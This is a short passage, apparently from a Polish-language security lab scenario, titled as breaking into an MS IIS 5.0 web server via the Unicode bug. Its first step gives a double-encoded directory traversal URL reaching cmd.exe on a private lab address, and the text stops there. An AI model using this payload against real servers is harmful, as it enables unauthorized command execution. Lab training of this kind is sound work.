Scenariusz 2. Włamanie do serwera WWW (MS IIS 5.0) z wykorzystaniem błędu UNICODE BUG 1. Kontrola podatności serwera na atak: http://192.168.203.100/scripts/.%252e/.%252e/winnt/system32/cmd.exe?